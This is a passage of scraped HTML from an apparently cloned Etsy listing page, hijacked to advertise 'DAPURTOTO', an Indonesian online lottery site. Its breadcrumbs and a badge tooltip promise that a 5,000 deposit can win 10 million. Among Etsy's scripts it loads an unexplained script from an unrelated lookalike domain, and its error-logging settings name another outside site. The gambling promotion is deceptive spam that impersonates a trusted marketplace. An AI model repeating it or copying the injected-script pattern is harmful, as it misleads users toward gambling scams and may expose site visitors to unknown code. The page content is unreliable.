\\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"\u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":4302118744,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":4302118744,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});})();</script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__="https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
<script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script src="https://g.lazdcddn.com/g/lzd/assets/1.2.13/babel-polyfill/jquery/p.1.0.3.js"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function(){var asyncAvailable=true;try{eval("async () => {}");}catch(e){asyncAvailable=false;}var falseUA=true&&!asyncAvailable;var primarySupportsAsync=!true&&asyncAvailable;var clientloggerIsEnabled=true;if(clientloggerIsEnabled){if(falseUA){new Image().src='/clientlog?falseua=1';}if(primarySupportsAsync){new Image().src='/clientlog?primarysupportsasync=1';}if(window.__etsy_logging&&window.__etsy_logging.bots&&(window.__etsy_logging.bots.isBot||window.__etsy_logging.bots.botCheck.length>0)){new Image().src='/clientlog?feisbot=1&bot_check='+encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));}}if(typeof Sentry!=='object'){return;}function breadcrumbFilter(arr_xhr,arr_console){return function(crumb){if(typeof crumb==='object'){if(crumb.category==='xhr'&&typeof crumb.data==='object'&&typeof crumb.data.url==='string'){return!arr_xhr.some(function(re){return crumb.data.url.match(re);})&&crumb;}else if(crumb.category==='console'&&typeof crumb.message==='string'){return!arr_console.some(function(re){return crumb.message.match(re);})&&crumb;}}return crumb;};}function beforeSend(event,hint){try{if(hint.originalException.detail.reason.message==='Extension context invalidated.'){return null;}}catch(_ignore){}var serverUA="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();var browserUA=navigator.userAgent.trim();var mismatch=serverUA!==browserUA;if(mismatch){return null;}if(falseUA){return null;}event.request=event.request||{};event.request.headers=event.request.headers||{};event.extra=event.extra||{};event.request.headers["User-Agent"]=serverUA;event.extra["browser_side_user_agent"]=browserUA;if(window.__etsy_logging&&window.__etsy_logging.bots&&window.__etsy_logging.bots.isBot){return null;}return event;}Sentry.onLoad(function(){var options={release:'ed238592a490b126-prod',environment:'Production',autoSessionTracking:false,beforeSend:beforeSend,beforeBreadcrumb:breadcrumbFilter([/tkingautos.com\/\/bcn\/beacon$/i,/\/icht.etsysecure.com\//i],[/https\:\/\/www\.id.tkingautos\.com/]),ignoreErrors:["top.GLOBALS",/https\:\/\/www\.youtube\.com/,/undefined is not an object.*dataLayerTransactions.length/,/https\:\/\/tpc\.googlesyndication\.com/,/http\:\/\/fairytrade\.co\.uk/,/http\:\/\/100actsofsewing\.com/,/https\:\/\/www\.nobiggie\.net/,/staticxx\.facebook\.com/,/__firefox__/,/JSON syntax error/,/https\:\/\/bid\.g\.doubleclick\.net/,/https\:\/\/5094987\.fls\.doubleclick\.net/,/https\:\/\/www\.google\.com/,/https\:\/\/www\.zenaps\.com/,/Cannot read property.*DOMNodeInsertedByJs/,/e.tagName.toLowerCase/,/twttr/,/PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/,/Error calling method on NPObject/,/Access is denied./,/document\.getElementsByClassName\.ToString/,/https\:\/\/accounts\.google\.com/,/_isMatchingDomain/,/NS_ERROR_NOT_INITIALIZED/,/loginFormData\.userNameValue/,/find variable: \$pr/,/\$pr is not defined/,/find variable: _AutofillCallbackHandler/],allowUrls:[/etsystatic\.com/,/etsy\.com\/paula/,/etsy\.com\/d?ac/,/etsy\.com\/daj/,/etsycorp\.com/,/etsycloud\.com/],denyUrls:[],sampleRate:1.0,};Sentry.init(options);var hasViteAsset=Array.from(document.scripts).find(function(script){return/\/[a-z]+[vV]ite\//.test(script.src);});Sentry.configureScope(function(scope){scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});scope.setTag('has_vite_asset',hasViteAsset?'true':'false');});window.__etsy_logging.errorQueue.forEach(function(errorData){if(errorData[4]){Sentry.captureException(errorData[4]);}});});})();</script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
<script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
<main id="content">
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
	<div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
		<div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
			<div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
				<ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://justopal.com.au/">DAPURTOTO</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://justopal.com.au/">Dapurtoto Alternatif</a>
					</li>
					<pre>|</pre>
				</li>
				<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
					 DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026
				</li>
			</ul>
			<span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
		</div>
	</div>
</div>
</div>
<div data-selector="listing-page-content" class="content-wrap listing-page-content">
<div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
	<div id="listing-right-column" class="listing-buy-box-experiment">
		<div>
			<div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
				<div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
					<div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
						<div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
							<div data-listing-page-badge style="margin-left: 78px; " class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1">
								<div class="wt-popover" data-wt-popover>
									<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption" aria-disabled="true" aria-describedby="etsys_pick">
									<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
									<span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>DAPURTOTO </span>
									</button>
									<div id="etsys_pick" role="tooltip">
										 Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau.
										<p class="wt-mt-xs-3">
											<a href="https://justopal.com.au/" target="_blank">DAPURTOTO</a>
										</p>
									</div>
								</div>
							</div>
							<button class="btn--focus wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2" data-ui="favorite-listing-button" data-listing-id="4302118744" data-accessible-btn-fave data-favorite-label="Add to Favorites" data-favorited-label="Remove from Favorites" data-always-show="true">
							<div class="favorite-listing-button-icon-container should-animate " data-source="lp_image_carousel" data-btn-fave data-neu-fave data-favorite-icon-container>
								<span class="etsy-icon wt-nudge-t-1&#10; &#10; &#10; &#10; &#10; wt-display-block&#10; &#10; " data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
								<span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10; &#10; &#10; &#10; &#10; wt-display-none&#10; &#10; " data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
							</div>
							<span aria-hidden="true" class="icon"></span>
							<span class="wt-screen-reader-only" data-a11y-label>Add to Favorites</span>
							</button>
							<div class="listing-page-image-carousel-component wt-display-flex-xs" data-component="listing-page-image-carousel" data-palette-listing-id="4302118744" data-shop-id="25947065">
								<div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2 show-scrollable-thumbnails">
									<ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 80%;" data-carousel-pane-list tabindex="0">
										<li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="0" data-image-id="6845617078" data-palette-listing-image>
